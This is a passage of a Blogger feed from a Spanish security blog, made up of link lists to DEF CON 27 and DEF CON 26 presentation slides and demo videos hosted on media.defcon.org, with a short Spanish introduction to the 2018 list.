href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Phar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\"\u003EPhar-No-Mas-How-One-Side-Channel-Flaw-Opens-Atm-Pharmacies-and-Government-Secrets-Up-to-Attack.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Extended-Version.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Philippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\"\u003EPhilippe-Laulheret-Introduction-to-Hardware-Hacking-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Roger-Dingledine-TOR-Censorship-Arms-Race.pdf\"\u003ERoger-Dingledine-TOR-Censorship-Arms-Race.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Travis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\"\u003ETravis-Palmer-First-try-DNS-Cache-Poisoning-with-IPv4-and-IPv6-Fragmentation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout.pdf\"\u003ETruman-Kain-Surveillance-Detection-Scout.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Truman-Kain-Surveillance-Detection-Scout-Demo.mp4\"\u003ETruman-Kain-Surveillance-Detection-Scout-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Wenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\"\u003EWenxiang-Qian-Yuxiang-Li-Huiyu-Wu-Breaking-Google-Home-Exploit-It-with-SQLite-Magellan.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-WillC-Phreaking-Elevators.pdf\"\u003EWillC-Phreaking-Elevators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Workshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\"\u003EWorkshop-Anthony-Rose-Introduction-to-AMSI-Bypasses-and-Sandbox-Evasion.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Xiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\"\u003EXiaohuihui-All-The-4G-Modules-Could-Be-Hacked.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-Zhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\"\u003EZhang-Xiangqian-Liu-Huiming-Your-secret-files-are-mine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-d4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\"\u003Ed4krm4tter-Mike-Spicer-I-Know-What-You-Did-Last-Summer-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-droogie-go-null-yourself.pdf\"\u003Edroogie-go-null-yourself.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss.pdf\u003C\/a\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-grichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\"\u003Egrichter-Reverse-Engineering-4G-Hotspots-For-Fun-Bugs-Net-Financial-Loss-MF910-CSRF-Demo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-jiska-fabian-vacuum-cleaning-security.pdf\"\u003Ejiska-fabian-vacuum-cleaning-security.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2027\/DEF%20CON%2027%20presentations\/DEFCON-27-smea-Adventures-in-smart-buttplug-penetration-testing.pdf\"\u003Esmea-Adventures-in-smart-buttplug-penetration-testing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVia:\u0026nbsp; \u003Ca href=\"https:\/\/www.cyberhades.com\/2019\/08\/17\/material-def-con-27\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberhades.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7384498514578327959\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7384498514578327959"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2019\/08\/presentaciones-y-demos-de-la-def-con-27.html","title":"Presentaciones y Demos de la DEF CON 27 (2019)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2V0AKcDKDATagDbqvca8gVMVQXpxayT0F0SUZx27I3duKZzU8mjVpP3kAIpBVC9TIWsSnsHnfU7GSAVx3NTrJu368QX_qZ0Jd7AwUPVUgfX-C0GEDsVyYCy5AQBSLC1gzU4MnV2YhdRAH\/s72-c\/defcon27.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2519961365584536256"},"published":{"$t":"2018-08-14T10:35:00.000-03:00"},"updated":{"$t":"2018-08-14T10:35:11.271-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conference"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEFCON"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presentaciones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"}],"title":{"type":"text","$t":"Presentaciones y Demos de la DEF CON 26 (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"420\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_P01B5vIJwK5gpolgAW8oZntWueB2InFPo70q174vgeASdhSS_XTgGcC-DpUh5wEg76YrhkOtowe7LuBKcqFdPA0LDcrdYhKXzdQGklawmLpY11mK9PvPUN3wUVORMQ4YChuuEaExoiWs\/s1600\/def+con+26.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nComo ya es costumbre, se llevó a cabo del 9 al 12 de agosto del 2018 la \u003Cb\u003EDEF CON 26\u003C\/b\u003E, conferencia que se destaca por llevar a los mejores exponentes mundiales y por ser una de las conferencias más renombradas en el mundo de la seguridad informática, hacking y pentest. Las presentaciones y demos las puedes descargar todas juntas en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o individualmente:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EAlexei Bulazel\n\n\u003Cul\u003E\n\u003Cli\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-1-mpclient.mp4\"\u003EAlexei-Bulazel-demo-1-mpclient.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-2-outputdebugstringa.mp4\"\u003EAlexei-Bulazel-demo-2-outputdebugstringa.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-3-file-system.mp4\"\u003EAlexei-Bulazel-demo-3-file-system.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-4-proclist.mp4\"\u003EAlexei-Bulazel-demo-4-proclist.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-5-apicall.mp4\"\u003EAlexei-Bulazel-demo-5-apicall.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender-Demo-Videos\/Alexei-Bulazel-demo-6-fuzz.mp4\"\u003EAlexei-Bulazel-demo-6-fuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alexei%20Bulazel\/Alexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\"\u003EAlexei-Bulazel-Reverse-Engineering-Windows-Defender.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAlfonso Garcia and Alejo Murillo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_1.mp4\"\u003Eplayback_tls_1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_2.mp4\"\u003Eplayback_tls_2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Demo-Videos\/playback_tls_3.mp4\"\u003Eplayback_tls_3.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Alfonso%20Garcia%20and%20Alejo%20Murillo\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EAndrea Marcelli\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Demo-Video.mp4\"\u003EAndrea-Marcelli-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Andrea%20Marcelli\/DEFCON-26-Andrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\"\u003EAndrea-Marcelli-Looking-for-the-perfect-signature-automatic-YARA-rules.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EBai Zheng and Chai Wang\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Bai%20Zheng%20and%20Chai%20Wang\/DEFCON-26-Bai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\"\u003EBai-Zheng-Chai-Wang-You-May-Have-Paid-more-than-You-Imagine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EChristopher Domas\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-GOD-MODE-%20UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\"\u003EChristopher-Domas-GOD-MODE- UNLOCKED-hardware-backdoors-in-x86-CPUs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Christopher%20Domas\/DEFCON-26-Christopher-Domas-The-Ring-0-Facade.pdf\"\u003EChristopher-Domas-The-Ring-0-Facade.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Damien-Cauquil-Updated\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDamien Cauquil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Extras\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-hush.mp4\"\u003Edemo-hush.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-jamming-final.mp4\"\u003Edemo-jamming-final.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-active.mp4\"\u003Edemo-sniff-active.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/demo-sniff-connreq.mp4\"\u003Edemo-sniff-connreq.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.gif\"\u003Evolvo-fail.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices-Demo-Videos\/volvo-fail.mp4\"\u003Evolvo-fail.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Damien%20Cauquil\/DEFCON-26-Damien-Cauquil-Secure-Your-BLE-Devices.pdf\"\u003EDamien-Cauquil-Secure-Your-BLE-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDan Crowley - Mauro Paredes - Jen Savage - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dan%20Crowley%20-%20Mauro%20Paredes%20-%20Jen%20Savage%20-%20Updated\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDaniel Zolnikov\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Daniel%20Zolnikov\/DEFCON-26-Daniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\"\u003EDaniel-Zolnikov-Politics-and-the-Surveillence-State.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDavid Melendez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-Demo-Video.mp4\"\u003EDavid-Melendez-Project-Interceptor-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor-WP.pdf\"\u003EDavid-Melendez-Project-Interceptor-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/David%20Melendez\/DEFCON-26-David-Melendez-Project-Interceptor.pdf\"\u003EDavid-Melendez-Project-Interceptor.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDongsung Kim and Hyoung Kee Choi - Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Dongsung%20Kim%20and%20Hyoung%20Kee%20Choi%20-%20Updated\/DEFCON-26-Dongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\"\u003EDongsung-Kim-and-Hyoung-Kee-Choi-Your-Watch-Can-Watch-You-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDouglas Mckee\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Douglas-McKee-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca 